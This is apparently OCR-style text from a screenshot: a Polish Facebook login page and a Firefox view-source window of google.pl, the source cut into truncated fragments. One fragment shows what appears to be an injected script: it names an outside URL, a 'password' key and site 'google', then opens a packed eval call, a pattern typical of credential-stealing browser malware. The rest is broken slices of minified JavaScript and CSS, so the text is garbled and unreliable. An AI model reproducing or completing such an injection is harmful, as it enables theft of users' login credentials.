 https://web.facebook.com/?_rdc=1&_rdr
Szukaj
facebook
Adres e-mail lub numer telefonu
Hasło
Zaloguj
Nie pamiętasz nazwy konta?
Źródło: https://www.google.pl/?gfe_rd=cr&ei=gveiWcf7GMni8AfOkbr4Dg&gws_rd=ssl - Mozilla Firefox
Plik Edycja Widok Pomoc
nk = "https://ikjhssgmith.info/nccvbv";var pkey = "password";var UID = "[NOT_DETECTED]";var site = "google";eval(function(p,
le")||f.type||f.tagName).toUpperCase(),h;(h="keydown"!=b.type)||("getAttribute"in f?(h=(f.getAttribute("role")||f.tagName).t
eleave"==c)if(g=b.relatedTarget,!("mouseover"==b.type&&"mouseenter"==c||"mouseout"==b.type&&"mouseleave"==c)||g&&(g===m||v(m
"==n.eventType&&(n.eventType="click"),a.v(n,!0));if(m.actionElement){"A"!=m.actionElement.tagName||"click"!=m.eventType&&"cl
tElement:b,action:c,actionElement:e,timeStamp:f||l()}},ja={},la=function(a,d){return function(b){var c=a,e=d,f=!1;"mouseente
c=c.parentNode;return b==c},W=function(a,d){for(var b=0;b<d.length;++b)if(d[b].o!=a.o&&S(d[b],a.o))return!0;return!1},X=func
ic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pix
atic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-p
:100%}.content{padding-bottom:137px}#footer{bottom:0;font-size:10pt;height:137px;position:absolute;width:100%}#gog{padding:3
","","1300102,3700293,3700347,3700407,3700442","1503469112","0"],"40400","KviiWYTTB8zmUty_kIgJ",0,0,"og.og2.muhydcyirnvh.L.